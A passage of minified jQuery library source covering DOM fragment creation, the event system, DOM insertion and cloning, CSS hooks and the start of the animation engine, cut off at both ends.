                for (s = s || d.appendChild(e.createElement("div")), a = (ft.exec(r) || ["", ""])[1].toLowerCase(), l = gt[a] || gt._default, s.innerHTML = l[1] + w.htmlPrefilter(r) + l[2], u = l[0]; u--;) s = s.lastChild;
                w.merge(h, s.childNodes), (s = d.firstChild).textContent = ""
            } else h.push(e.createTextNode(r));
            for (d.textContent = "", f = 0; r = h[f++];)
                if (n && -1 < w.inArray(r, n)) o && o.push(r);
                else if (c = rt(r), s = mt(d.appendChild(r), "script"), c && vt(s), i)
                for (u = 0; r = s[u++];) pt.test(r.type || "") && i.push(r);
            return d
        }
        _t = n.createDocumentFragment().appendChild(n.createElement("div")), (yt = n.createElement("input")).setAttribute("type", "radio"), yt.setAttribute("checked", "checked"), yt.setAttribute("name", "t"), _t.appendChild(yt), p.checkClone = _t.cloneNode(!0).cloneNode(!0).lastChild.checked, _t.innerHTML = "<textarea>x</textarea>", p.noCloneChecked = !!_t.cloneNode(!0).lastChild.defaultValue;
        var xt = /^key/,
            Ct = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
            Et = /^([^.]*)(?:\.(.+)|)/;

        function St() {
            return !0
        }

        function Tt() {
            return !1
        }

        function $t(t, e) {
            return t === function() {
                try {
                    return n.activeElement
                } catch (t) {}
            }() == ("focus" === e)
        }

        function kt(t, e, i, n, o, r) {
            var s, a;
            if ("object" == typeof e) {
                for (a in "string" != typeof i && (n = n || i, i = void 0), e) kt(t, a, i, n, e[a], r);
                return t
            }
            if (null == n && null == o ? (o = i, n = i = void 0) : null == o && ("string" == typeof i ? (o = n, n = void 0) : (o = n, n = i, i = void 0)), !1 === o) o = Tt;
            else if (!o) return t;
            return 1 === r && (s = o, (o = function(t) {
                return w().off(t), s.apply(this, arguments)
            }).guid = s.guid || (s.guid = w.guid++)), t.each(function() {
                w.event.add(this, e, o, n, i)
            })
        }

        function At(t, e, i) {
            i ? (Y.set(t, e, !1), w.event.add(t, e, {
                namespace: !1,
                handler: function(t) {
                    var n, o, s = Y.get(this, e);
                    if (1 & t.isTrigger && this[e]) {
                        if (s.length)(w.event.special[e] || {}).delegateType && t.stopPropagation();
                        else if (s = r.call(arguments), Y.set(this, e, s), n = i(this, e), this[e](), s !== (o = Y.get(this, e)) || n ? Y.set(this, e, !1) : o = {}, s !== o) return t.stopImmediatePropagation(), t.preventDefault(), o.value
                    } else s.length && (Y.set(this, e, {
                        value: w.event.trigger(w.extend(s[0], w.Event.prototype), s.slice(1), this)
                    }), t.stopImmediatePropagation())
                }
            })) : void 0 === Y.get(t, e) && w.event.add(t, e, St)
        }
        w.event = {
            global: {},
            add: function(t, e, i, n, o) {
                var r, s, a, l, c, u, d, h, f, p, g, m = Y.get(t);
                if (m)
                    for (i.handler && (i = (r = i).handler, o = r.selector), o && w.find.matchesSelector(ot, o), i.guid || (i.guid = w.guid++), (l = m.events) || (l = m.events = {}), (s = m.handle) || (s = m.handle = function(e) {
                            return void 0 !== w && w.event.triggered !== e.type ? w.event.dispatch.apply(t, arguments) : void 0
                        }), c = (e = (e || "").match(j) || [""]).length; c--;) f = g = (a = Et.exec(e[c]) || [])[1], p = (a[2] || "").split(".").sort(), f && (d = w.event.special[f] || {}, f = (o ? d.delegateType : d.bindType) || f, d = w.event.special[f] || {}, u = w.extend({
                        type: f,
                        origType: g,
                        data: n,
                        handler: i,
                        guid: i.guid,
                        selector: o,
                        needsContext: o && w.expr.match.needsContext.test(o),
                        namespace: p.join(".")
                    }, r), (h = l[f]) || ((h = l[f] = []).delegateCount = 0, d.setup && !1 !== d.setup.call(t, n, p, s) || t.addEventListener && t.addEventListener(f, s)), d.add && (d.add.call(t, u), u.handler.guid || (u.handler.guid = i.guid)), o ? h.splice(h.delegateCount++, 0, u) : h.push(u), w.event.global[f] = !0)
            },
            remove: function(t, e, i, n, o) {
                var r, s, a, l, c, u, d, h, f, p, g, m = Y.hasData(t) && Y.get(t);
                if (m && (l = m.events)) {
                    for (c = (e = (e || "").match(j) || [""]).length; c--;)
                        if (f = g = (a = Et.exec(e[c]) || [])[1], p = (a[2] || "").split(".").sort(), f) {
                            for (d = w.event.special[f] || {}, h = l[f = (n ? d.delegateType : d.bindType) || f] || [], a = a[2] && new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), s = r = h.length; r--;) u = h[r], !o && g !== u.origType || i && i.guid !== u.guid || a && !a.test(u.namespace) || n && n !== u.selector && ("**" !== n || !u.selector) || (h.splice(r, 1), u.selector && h.delegateCount--, d.remove && d.remove.call(t, u));
                            s && !h.length && (d.teardown && !1 !== d.teardown.call(t, p, m.handle) || w.removeEvent(t, f, m.handle), delete l[f])
                        } else
                            for (f in l) w.event.remove(t, f + e[c], i, n, !0);
                    w.isEmptyObject(l) && Y.remove(t, "handle events")
                }
            },
            dispatch: function(t) {
                var e, i, n, o, r, s, a = w.event.fix(t),
                    l = new Array(arguments.length),
                    c = (Y.get(this, "events") || {})[a.type] || [],
                    u = w.event.special[a.type] || {};
                for (l[0] = a, e = 1; e < arguments.length; e++) l[e] = arguments[e];
                if (a.delegateTarget = this, !u.preDispatch || !1 !== u.preDispatch.call(this, a)) {
                    for (s = w.event.handlers.call(this, a, c), e = 0;
                        (o = s[e++]) && !a.isPropagationStopped();)
                        for (a.currentTarget = o.elem, i = 0;
                            (r = o.handlers[i++]) && !a.isImmediatePropagationStopped();) a.rnamespace && !1 !== r.namespace && !a.rnamespace.test(r.namespace) || (a.handleObj = r, a.data = r.data, void 0 !== (n = ((w.event.special[r.origType] || {}).handle || r.handler).apply(o.elem, l)) && !1 === (a.result = n) && (a.preventDefault(), a.stopPropagation()));
                    return u.postDispatch && u.postDispatch.call(this, a), a.result
                }
            },
            handlers: function(t, e) {
                var i, n, o, r, s, a = [],
                    l = e.delegateCount,
                    c = t.target;
                if (l && c.nodeType && !("click" === t.type && 1 <= t.button))
                    for (; c !== this; c = c.parentNode || this)
                        if (1 === c.nodeType && ("click" !== t.type || !0 !== c.disabled)) {
                            for (r = [], s = {}, i = 0; i < l; i++) void 0 === s[o = (n = e[i]).selector + " "] && (s[o] = n.needsContext ? -1 < w(o, this).index(c) : w.find(o, this, null, [c]).length), s[o] && r.push(n);
                            r.length && a.push({
                                elem: c,
                                handlers: r
                            })
                        } return c = this, l < e.length && a.push({
                    elem: c,
                    handlers: e.slice(l)
                }), a
            },
            addProp: function(t, e) {
                Object.defineProperty(w.Event.prototype, t, {
                    enumerable: !0,
                    configurable: !0,
                    get: g(e) ? function() {
                        if (this.originalEvent) return e(this.originalEvent)
                    } : function() {
                        if (this.originalEvent) return this.originalEvent[t]
                    },
                    set: function(e) {
                        Object.defineProperty(this, t, {
                            enumerable: !0,
                            configurable: !0,
                            writable: !0,
                            value: e
                        })
                    }
                })
            },
            fix: function(t) {
                return t[w.expando] ? t : new w.Event(t)
            },
            special: {
                load: {
                    noBubble: !0
                },
                click: {
                    setup: function(t) {
                        var e = this || t;
                        return ht.test(e.type) && e.click && k(e, "input") && At(e, "click", St), !1
                    },
                    trigger: function(t) {
                        var e = this || t;
                        return ht.test(e.type) && e.click && k(e, "input") && At(e, "click"), !0
                    },
                    _default: function(t) {
                        var e = t.target;
                        return ht.test(e.type) && e.click && k(e, "input") && Y.get(e, "click") || k(e, "a")
                    }
                },
                beforeunload: {
                    postDispatch: function(t) {
                        void 0 !== t.result && t.originalEvent && (t.originalEvent.returnValue = t.result)
                    }
                }
            }
        }, w.removeEvent = function(t, e, i) {
            t.removeEventListener && t.removeEventListener(e, i)
        }, w.Event = function(t, e) {
            if (!(this instanceof w.Event)) return new w.Event(t, e);
            t && t.type ? (this.originalEvent = t, this.type = t.type, this.isDefaultPrevented = t.defaultPrevented || void 0 === t.defaultPrevented && !1 === t.returnValue ? St : Tt, this.target = t.target && 3 === t.target.nodeType ? t.target.parentNode : t.target, this.currentTarget = t.currentTarget, this.relatedTarget = t.relatedTarget) : this.type = t, e && w.extend(this, e), this.timeStamp = t && t.timeStamp || Date.now(), this[w.expando] = !0
        }, w.Event.prototype = {
            constructor: w.Event,
            isDefaultPrevented: Tt,
            isPropagationStopped: Tt,
            isImmediatePropagationStopped: Tt,
            isSimulated: !1,
            preventDefault: function() {
                var t = this.originalEvent;
                this.isDefaultPrevented = St, t && !this.isSimulated && t.preventDefault()
            },
            stopPropagation: function() {
                var t = this.originalEvent;
                this.isPropagationStopped = St, t && !this.isSimulated && t.stopPropagation()
            },
            stopImmediatePropagation: function() {
                var t = this.originalEvent;
                this.isImmediatePropagationStopped = St, t && !this.isSimulated && t.stopImmediatePropagation(), this.stopPropagation()
            }
        }, w.each({
            altKey: !0,
            bubbles: !0,
            cancelable: !0,
            changedTouches: !0,
            ctrlKey: !0,
            detail: !0,
            eventPhase: !0,
            metaKey: !0,
            pageX: !0,
            pageY: !0,
            shiftKey: !0,
            view: !0,
            char: !0,
            code: !0,
            charCode: !0,
            key: !0,
            keyCode: !0,
            button: !0,
            buttons: !0,
            clientX: !0,
            clientY: !0,
            offsetX: !0,
            offsetY: !0,
            pointerId: !0,
            pointerType: !0,
            screenX: !0,
            screenY: !0,
            targetTouches: !0,
            toElement: !0,
            touches: !0,
            which: function(t) {
                var e = t.button;
                return null == t.which && xt.test(t.type) ? null != t.charCode ? t.charCode : t.keyCode : !t.which && void 0 !== e && Ct.test(t.type) ? 1 & e ? 1 : 2 & e ? 3 : 4 & e ? 2 : 0 : t.which
            }
        }, w.event.addProp), w.each({
            focus: "focusin",
            blur: "focusout"
        }, function(t, e) {
            w.event.special[t] = {
                setup: function() {
                    return At(this, t, $t), !1
                },
                trigger: function() {
                    return At(this, t), !0
                },
                delegateType: e
            }
        }), w.each({
            mouseenter: "mouseover",
            mouseleave: "mouseout",
            pointerenter: "pointerover",
            pointerleave: "pointerout"
        }, function(t, e) {
            w.event.special[t] = {
                delegateType: e,
                bindType: e,
                handle: function(t) {
                    var i, n = t.relatedTarget,
                        o = t.handleObj;
                    return n && (n === this || w.contains(this, n)) || (t.type = o.origType, i = o.handler.apply(this, arguments), t.type = e), i
                }
            }
        }), w.fn.extend({
            on: function(t, e, i, n) {
                return kt(this, t, e, i, n)
            },
            one: function(t, e, i, n) {
                return kt(this, t, e, i, n, 1)
            },
            off: function(t, e, i) {
                var n, o;
                if (t && t.preventDefault && t.handleObj) return n = t.handleObj, w(t.delegateTarget).off(n.namespace ? n.origType + "." + n.namespace : n.origType, n.selector, n.handler), this;
                if ("object" == typeof t) {
                    for (o in t) this.off(o, e, t[o]);
                    return this
                }
                return !1 !== e && "function" != typeof e || (i = e, e = void 0), !1 === i && (i = Tt), this.each(function() {
                    w.event.remove(this, t, i, e)
                })
            }
        });
        var Dt = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
            Pt = /<script|<style|<link/i,
            Lt = /checked\s*(?:[^=]|=\s*.checked.)/i,
            Ot = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

        function It(t, e) {
            return k(t, "table") && k(11 !== e.nodeType ? e : e.firstChild, "tr") && w(t).children("tbody")[0] || t
        }

        function zt(t) {
            return t.type = (null !== t.getAttribute("type")) + "/" + t.type, t
        }

        function jt(t) {
            return "true/" === (t.type || "").slice(0, 5) ? t.type = t.type.slice(5) : t.removeAttribute("type"), t
        }

        function Nt(t, e) {
            var i, n, o, r, s, a, l, c;
            if (1 === e.nodeType) {
                if (Y.hasData(t) && (r = Y.access(t), s = Y.set(e, r), c = r.events))
                    for (o in delete s.handle, s.events = {}, c)
                        for (i = 0, n = c[o].length; i < n; i++) w.event.add(e, o, c[o][i]);
                J.hasData(t) && (a = J.access(t), l = w.extend({}, a), J.set(e, l))
            }
        }

        function Mt(t, e, i, n) {
            e = s.apply([], e);
            var o, r, a, l, c, u, d = 0,
                h = t.length,
                f = h - 1,
                m = e[0],
                v = g(m);
            if (v || 1 < h && "string" == typeof m && !p.checkClone && Lt.test(m)) return t.each(function(o) {
                var r = t.eq(o);
                v && (e[0] = m.call(this, o, r.html())), Mt(r, e, i, n)
            });
            if (h && (r = (o = wt(e, t[0].ownerDocument, !1, t, n)).firstChild, 1 === o.childNodes.length && (o = r), r || n)) {
                for (l = (a = w.map(mt(o, "script"), zt)).length; d < h; d++) c = o, d !== f && (c = w.clone(c, !0, !0), l && w.merge(a, mt(c, "script"))), i.call(t[d], c, d);
                if (l)
                    for (u = a[a.length - 1].ownerDocument, w.map(a, jt), d = 0; d < l; d++) c = a[d], pt.test(c.type || "") && !Y.access(c, "globalEval") && w.contains(u, c) && (c.src && "module" !== (c.type || "").toLowerCase() ? w._evalUrl && !c.noModule && w._evalUrl(c.src, {
                        nonce: c.nonce || c.getAttribute("nonce")
                    }) : _(c.textContent.replace(Ot, ""), c, u))
            }
            return t
        }

        function qt(t, e, i) {
            for (var n, o = e ? w.filter(e, t) : t, r = 0; null != (n = o[r]); r++) i || 1 !== n.nodeType || w.cleanData(mt(n)), n.parentNode && (i && rt(n) && vt(mt(n, "script")), n.parentNode.removeChild(n));
            return t
        }
        w.extend({
            htmlPrefilter: function(t) {
                return t.replace(Dt, "<$1></$2>")
            },
            clone: function(t, e, i) {
                var n, o, r, s, a, l, c, u = t.cloneNode(!0),
                    d = rt(t);
                if (!(p.noCloneChecked || 1 !== t.nodeType && 11 !== t.nodeType || w.isXMLDoc(t)))
                    for (s = mt(u), n = 0, o = (r = mt(t)).length; n < o; n++) a = r[n], "input" === (c = (l = s[n]).nodeName.toLowerCase()) && ht.test(a.type) ? l.checked = a.checked : "input" !== c && "textarea" !== c || (l.defaultValue = a.defaultValue);
                if (e)
                    if (i)
                        for (r = r || mt(t), s = s || mt(u), n = 0, o = r.length; n < o; n++) Nt(r[n], s[n]);
                    else Nt(t, u);
                return 0 < (s = mt(u, "script")).length && vt(s, !d && mt(t, "script")), u
            },
            cleanData: function(t) {
                for (var e, i, n, o = w.event.special, r = 0; void 0 !== (i = t[r]); r++)
                    if (V(i)) {
                        if (e = i[Y.expando]) {
                            if (e.events)
                                for (n in e.events) o[n] ? w.event.remove(i, n) : w.removeEvent(i, n, e.handle);
                            i[Y.expando] = void 0
                        }
                        i[J.expando] && (i[J.expando] = void 0)
                    }
            }
        }), w.fn.extend({
            detach: function(t) {
                return qt(this, t, !0)
            },
            remove: function(t) {
                return qt(this, t)
            },
            text: function(t) {
                return W(this, function(t) {
                    return void 0 === t ? w.text(this) : this.empty().each(function() {
                        1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = t)
                    })
                }, null, t, arguments.length)
            },
            append: function() {
                return Mt(this, arguments, function(t) {
                    1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || It(this, t).appendChild(t)
                })
            },
            prepend: function() {
                return Mt(this, arguments, function(t) {
                    if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                        var e = It(this, t);
                        e.insertBefore(t, e.firstChild)
                    }
                })
            },
            before: function() {
                return Mt(this, arguments, function(t) {
                    this.parentNode && this.parentNode.insertBefore(t, this)
                })
            },
            after: function() {
                return Mt(this, arguments, function(t) {
                    this.parentNode && this.parentNode.insertBefore(t, this.nextSibling)
                })
            },
            empty: function() {
                for (var t, e = 0; null != (t = this[e]); e++) 1 === t.nodeType && (w.cleanData(mt(t, !1)), t.textContent = "");
                return this
            },
            clone: function(t, e) {
                return t = null != t && t, e = null == e ? t : e, this.map(function() {
                    return w.clone(this, t, e)
                })
            },
            html: function(t) {
                return W(this, function(t) {
                    var e = this[0] || {},
                        i = 0,
                        n = this.length;
                    if (void 0 === t && 1 === e.nodeType) return e.innerHTML;
                    if ("string" == typeof t && !Pt.test(t) && !gt[(ft.exec(t) || ["", ""])[1].toLowerCase()]) {
                        t = w.htmlPrefilter(t);
                        try {
                            for (; i < n; i++) 1 === (e = this[i] || {}).nodeType && (w.cleanData(mt(e, !1)), e.innerHTML = t);
                            e = 0
                        } catch (t) {}
                    }
                    e && this.empty().append(t)
                }, null, t, arguments.length)
            },
            replaceWith: function() {
                var t = [];
                return Mt(this, arguments, function(e) {
                    var i = this.parentNode;
                    w.inArray(this, t) < 0 && (w.cleanData(mt(this)), i && i.replaceChild(e, this))
                }, t)
            }
        }), w.each({
            appendTo: "append",
            prependTo: "prepend",
            insertBefore: "before",
            insertAfter: "after",
            replaceAll: "replaceWith"
        }, function(t, e) {
            w.fn[t] = function(t) {
                for (var i, n = [], o = w(t), r = o.length - 1, s = 0; s <= r; s++) i = s === r ? this : this.clone(!0), w(o[s])[e](i), a.apply(n, i.get());
                return this.pushStack(n)
            }
        });
        var Ft = new RegExp("^(" + et + ")(?!px)[a-z%]+$", "i"),
            Rt = function(e) {
                var i = e.ownerDocument.defaultView;
                return i && i.opener || (i = t), i.getComputedStyle(e)
            },
            Ht = new RegExp(nt.join("|"), "i");

        function Wt(t, e, i) {
            var n, o, r, s, a = t.style;
            return (i = i || Rt(t)) && ("" !== (s = i.getPropertyValue(e) || i[e]) || rt(t) || (s = w.style(t, e)), !p.pixelBoxStyles() && Ft.test(s) && Ht.test(e) && (n = a.width, o = a.minWidth, r = a.maxWidth, a.minWidth = a.maxWidth = a.width = s, s = i.width, a.width = n, a.minWidth = o, a.maxWidth = r)), void 0 !== s ? s + "" : s
        }

        function Bt(t, e) {
            return {
                get: function() {
                    if (!t()) return (this.get = e).apply(this, arguments);
                    delete this.get
                }
            }
        }! function() {
            function e() {
                if (u) {
                    c.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", u.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%", ot.appendChild(c).appendChild(u);
                    var e = t.getComputedStyle(u);
                    o = "1%" !== e.top, l = 12 === i(e.marginLeft), u.style.right = "60%", a = 36 === i(e.right), r = 36 === i(e.width), u.style.position = "absolute", s = 12 === i(u.offsetWidth / 3), ot.removeChild(c), u = null
                }
            }

            function i(t) {
                return Math.round(parseFloat(t))
            }
            var o, r, s, a, l, c = n.createElement("div"),
                u = n.createElement("div");
            u.style && (u.style.backgroundClip = "content-box", u.cloneNode(!0).style.backgroundClip = "", p.clearCloneStyle = "content-box" === u.style.backgroundClip, w.extend(p, {
                boxSizingReliable: function() {
                    return e(), r
                },
                pixelBoxStyles: function() {
                    return e(), a
                },
                pixelPosition: function() {
                    return e(), o
                },
                reliableMarginLeft: function() {
                    return e(), l
                },
                scrollboxSize: function() {
                    return e(), s
                }
            }))
        }();
        var Ut = ["Webkit", "Moz", "ms"],
            Gt = n.createElement("div").style,
            Xt = {};

        function Vt(t) {
            return w.cssProps[t] || Xt[t] || (t in Gt ? t : Xt[t] = function(t) {
                for (var e = t[0].toUpperCase() + t.slice(1), i = Ut.length; i--;)
                    if ((t = Ut[i] + e) in Gt) return t
            }(t) || t)
        }
        var Qt = /^(none|table(?!-c[ea]).+)/,
            Yt = /^--/,
            Jt = {
                position: "absolute",
                visibility: "hidden",
                display: "block"
            },
            Kt = {
                letterSpacing: "0",
                fontWeight: "400"
            };

        function Zt(t, e, i) {
            var n = it.exec(e);
            return n ? Math.max(0, n[2] - (i || 0)) + (n[3] || "px") : e
        }

        function te(t, e, i, n, o, r) {
            var s = "width" === e ? 1 : 0,
                a = 0,
                l = 0;
            if (i === (n ? "border" : "content")) return 0;
            for (; s < 4; s += 2) "margin" === i && (l += w.css(t, i + nt[s], !0, o)), n ? ("content" === i && (l -= w.css(t, "padding" + nt[s], !0, o)), "margin" !== i && (l -= w.css(t, "border" + nt[s] + "Width", !0, o))) : (l += w.css(t, "padding" + nt[s], !0, o), "padding" !== i ? l += w.css(t, "border" + nt[s] + "Width", !0, o) : a += w.css(t, "border" + nt[s] + "Width", !0, o));
            return !n && 0 <= r && (l += Math.max(0, Math.ceil(t["offset" + e[0].toUpperCase() + e.slice(1)] - r - l - a - .5)) || 0), l
        }

        function ee(t, e, i) {
            var n = Rt(t),
                o = (!p.boxSizingReliable() || i) && "border-box" === w.css(t, "boxSizing", !1, n),
                r = o,
                s = Wt(t, e, n),
                a = "offset" + e[0].toUpperCase() + e.slice(1);
            if (Ft.test(s)) {
                if (!i) return s;
                s = "auto"
            }
            return (!p.boxSizingReliable() && o || "auto" === s || !parseFloat(s) && "inline" === w.css(t, "display", !1, n)) && t.getClientRects().length && (o = "border-box" === w.css(t, "boxSizing", !1, n), (r = a in t) && (s = t[a])), (s = parseFloat(s) || 0) + te(t, e, i || (o ? "border" : "content"), r, n, s) + "px"
        }

        function ie(t, e, i, n, o) {
            return new ie.prototype.init(t, e, i, n, o)
        }
        w.extend({
            cssHooks: {
                opacity: {
                    get: function(t, e) {
                        if (e) {
                            var i = Wt(t, "opacity");
                            return "" === i ? "1" : i
                        }
                    }
                }
            },
            cssNumber: {
                animationIterationCount: !0,
                columnCount: !0,
                fillOpacity: !0,
                flexGrow: !0,
                flexShrink: !0,
                fontWeight: !0,
                gridArea: !0,
                gridColumn: !0,
                gridColumnEnd: !0,
                gridColumnStart: !0,
                gridRow: !0,
                gridRowEnd: !0,
                gridRowStart: !0,
                lineHeight: !0,
                opacity: !0,
                order: !0,
                orphans: !0,
                widows: !0,
                zIndex: !0,
                zoom: !0
            },
            cssProps: {},
            style: function(t, e, i, n) {
                if (t && 3 !== t.nodeType && 8 !== t.nodeType && t.style) {
                    var o, r, s, a = X(e),
                        l = Yt.test(e),
                        c = t.style;
                    if (l || (e = Vt(a)), s = w.cssHooks[e] || w.cssHooks[a], void 0 === i) return s && "get" in s && void 0 !== (o = s.get(t, !1, n)) ? o : c[e];
                    "string" == (r = typeof i) && (o = it.exec(i)) && o[1] && (i = ct(t, e, o), r = "number"), null != i && i == i && ("number" !== r || l || (i += o && o[3] || (w.cssNumber[a] ? "" : "px")), p.clearCloneStyle || "" !== i || 0 !== e.indexOf("background") || (c[e] = "inherit"), s && "set" in s && void 0 === (i = s.set(t, i, n)) || (l ? c.setProperty(e, i) : c[e] = i))
                }
            },
            css: function(t, e, i, n) {
                var o, r, s, a = X(e);
                return Yt.test(e) || (e = Vt(a)), (s = w.cssHooks[e] || w.cssHooks[a]) && "get" in s && (o = s.get(t, !0, i)), void 0 === o && (o = Wt(t, e, n)), "normal" === o && e in Kt && (o = Kt[e]), "" === i || i ? (r = parseFloat(o), !0 === i || isFinite(r) ? r || 0 : o) : o
            }
        }), w.each(["height", "width"], function(t, e) {
            w.cssHooks[e] = {
                get: function(t, i, n) {
                    if (i) return !Qt.test(w.css(t, "display")) || t.getClientRects().length && t.getBoundingClientRect().width ? ee(t, e, n) : lt(t, Jt, function() {
                        return ee(t, e, n)
                    })
                },
                set: function(t, i, n) {
                    var o, r = Rt(t),
                        s = !p.scrollboxSize() && "absolute" === r.position,
                        a = (s || n) && "border-box" === w.css(t, "boxSizing", !1, r),
                        l = n ? te(t, e, n, a, r) : 0;
                    return a && s && (l -= Math.ceil(t["offset" + e[0].toUpperCase() + e.slice(1)] - parseFloat(r[e]) - te(t, e, "border", !1, r) - .5)), l && (o = it.exec(i)) && "px" !== (o[3] || "px") && (t.style[e] = i, i = w.css(t, e)), Zt(0, i, l)
                }
            }
        }), w.cssHooks.marginLeft = Bt(p.reliableMarginLeft, function(t, e) {
            if (e) return (parseFloat(Wt(t, "marginLeft")) || t.getBoundingClientRect().left - lt(t, {
                marginLeft: 0
            }, function() {
                return t.getBoundingClientRect().left
            })) + "px"
        }), w.each({
            margin: "",
            padding: "",
            border: "Width"
        }, function(t, e) {
            w.cssHooks[t + e] = {
                expand: function(i) {
                    for (var n = 0, o = {}, r = "string" == typeof i ? i.split(" ") : [i]; n < 4; n++) o[t + nt[n] + e] = r[n] || r[n - 2] || r[0];
                    return o
                }
            }, "margin" !== t && (w.cssHooks[t + e].set = Zt)
        }), w.fn.extend({
            css: function(t, e) {
                return W(this, function(t, e, i) {
                    var n, o, r = {},
                        s = 0;
                    if (Array.isArray(e)) {
                        for (n = Rt(t), o = e.length; s < o; s++) r[e[s]] = w.css(t, e[s], !1, n);
                        return r
                    }
                    return void 0 !== i ? w.style(t, e, i) : w.css(t, e)
                }, t, e, 1 < arguments.length)
            }
        }), ((w.Tween = ie).prototype = {
            constructor: ie,
            init: function(t, e, i, n, o, r) {
                this.elem = t, this.prop = i, this.easing = o || w.easing._default, this.options = e, this.start = this.now = this.cur(), this.end = n, this.unit = r || (w.cssNumber[i] ? "" : "px")
            },
            cur: function() {
                var t = ie.propHooks[this.prop];
                return t && t.get ? t.get(this) : ie.propHooks._default.get(this)
            },
            run: function(t) {
                var e, i = ie.propHooks[this.prop];
                return this.options.duration ? this.pos = e = w.easing[this.easing](t, this.options.duration * t, 0, 1, this.options.duration) : this.pos = e = t, this.now = (this.end - this.start) * e + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), i && i.set ? i.set(this) : ie.propHooks._default.set(this), this
            }
        }).init.prototype = ie.prototype, (ie.propHooks = {
            _default: {
                get: function(t) {
                    var e;
                    return 1 !== t.elem.nodeType || null != t.elem[t.prop] && null == t.elem.style[t.prop] ? t.elem[t.prop] : (e = w.css(t.elem, t.prop, "")) && "auto" !== e ? e : 0
                },
                set: function(t) {
                    w.fx.step[t.prop] ? w.fx.step[t.prop](t) : 1 !== t.elem.nodeType || !w.cssHooks[t.prop] && null == t.elem.style[Vt(t.prop)] ? t.elem[t.prop] = t.now : w.style(t.elem, t.prop, t.now + t.unit)
                }
            }
        }).scrollTop = ie.propHooks.scrollLeft = {
            set: function(t) {
                t.elem.nodeType && t.elem.parentNode && (t.elem[t.prop] = t.now)
            }
        }, w.easing = {
            linear: function(t) {
                return t
            },
            swing: function(t) {
                return .5 - Math.cos(t * Math.PI) / 2
            },
            _default: "swing"
        }, w.fx = ie.prototype.init, w.fx.step = {};
        var ne, oe, re, se, ae = /^(?:toggle|show|hide)$/,
            le = /queueHooks$/;

        function ce() {
            oe && (!1 === n.hidden && t.requestAnimationFrame ? t.requestAnimationFrame(ce) : t.setTimeout(ce, w.fx.interval), w.fx.tick())
        }

        function ue() {
            return t.setTimeout(function() {
                ne = void 0
            }), ne = Date.now()
        }

        function de(t, e) {
            var i, n = 0,
                o = {
                    height: t
                };
            for (e = e ? 1 : 0; n < 4; n += 2 - e) o["margin" + (i = nt[n])] = o["padding" + i] = t;
            return e && (o.opacity = o.width = t), o
        }

        function he(t, e, i) {
            for (var n, o = (fe.tweeners[e] || []).concat(fe.tweeners["*"]), r = 0, s = o.length; r < s; r++)
                if (n = o[r].call(i, e, t)) return n
        }

        function fe(t, e, i) {
            var n, o, r = 0,
                s = fe.prefilters.length,
                a = w.Deferred().always(function() {
                    delete l.elem
                }),
                l = function() {
                    if (o) return !1;
                    for (var e = ne || ue(), i = Math.max(0, c.startTime + c.duration - e), n = 1 - (i / c.duration || 0), r = 0, s = c.tweens.length; r < s; r++) c.tweens[r].run(n);
                    return a.notifyWith(t, [c, n, i]), n < 1 && s ? i : (s || a.notifyWith(t, [c, 1, 0]), a.resolveWith(t, [c]), !1)
                },
                c = a.promise({
                    elem: t,
                    props: w.extend({}, e),
                    opts: w.extend(!0, {
                        specialEasing: {},
                        easing: w.easing._default
                    }, i),
                    originalProperties: e,
                    originalOptions: i,
                    startTime: ne || ue(),
                    duration: i.duration,
                    tweens: [],
                    createTween: function(e, i) {
                        var n = w.Tween(t, c.opts, e, i, c.opts.specialEasing[e] || c.opts.easing);
                        return c.tweens.push(n), n
                    },
                    stop: function(e) {
                        var i = 0,
                            n = e ? c.tweens.length : 0;
                        if (o) return this;
                        for (o = !0; i < n; i++) c.tweens[i].run(1);
                        return e ? (a.notifyWith(t, [c, 1, 0]), a.resolveWith(t, [c, e])) : a.rejectWith(t, [c, e]), this
                    }
                }),
                u = c.props;
            for (function(t, e) {
                    var i, n, o, r, s;
                    for (i in t)
                        if (o = e[n = X(i)], r = t[i], Array.isArray(r) && (o = r[1], r = t[i] = r[0]), i !== n && (t[n] = r, delete t[i]), (s = w.cssHooks[n]) && "expand" in s)
                            for (i in r = s.expand(r), delete t[n], r) i in t || (t[i] = r[i], e[i] = o);
                        else e[n] = o
                }(u, c.opts.specialEasing); r < s; r++)
                if (n = fe.prefilters[r].call(c, t, u, c.opts)) return g(n.stop) && (w._queueHooks(c.elem, c.opts.queue).stop = n.stop.bind(n)), n;
            return w.map(u, he, c), g(c.opts.start) && c.opts.start.call(t, c), c.progress(c.opts.progress).done(c.opts.done, c.opts.complete).fail(c.opts.fail).always(c.opts.always), w.fx.timer(w.extend(l, {
                elem: t,
                anim: c,
                queue: c.opts.queue
            })), c
        }
        w.Animation = w.extend(fe, {
            tweeners: {
                "*": [function(t, e) {
                    var i = this.createTween(t, e);
                    return ct(i.elem, t, it.exec(e), i), i
                }]
            },
            tweener: function(t, e) {
                g(t) ? (e = t, t = ["*"]) : t = t.match(j);
                for (var i, n = 0, o = t.length; n < o; n++) i = t[n], fe.tweeners[i] = fe.tweeners[i] || [], fe.tweeners[i].unshift(e)
            },
            prefilters: [function(t, e, i) {
                var n, o, r, s, a, l, c, u, d = "width" in e || "height" in e,
                    h = this,
                    f = {},
                    p = t.style,
                    g = t.nodeType && at(t),
                    m = Y.get(t, "fxshow");
                for (n in i.queue || (null == (s = w._queueHooks(t, "fx")).unqueued && (s.unqueued = 0, a = s.empty.fire, s.empty.fire = function() {
                        s.unqueued || a()
                    }), s.unqueued++, h.always(function() {
                        h.always(function() {
                            s.unqueued--, w.queue(t, "fx").length || s.empty.fire()
                        })
                    })), e)
                    if (o = e[n], ae.test(o)) {
                        if (delete e[n], r = r || "toggle" === o, o === (g ? "hide" : "show")) {
                            if ("show" !== o || !m || void 0 === m[n]) continue;
                            g = !0
                        }
                        f[n] = m && m[n] || w.style(t, n)
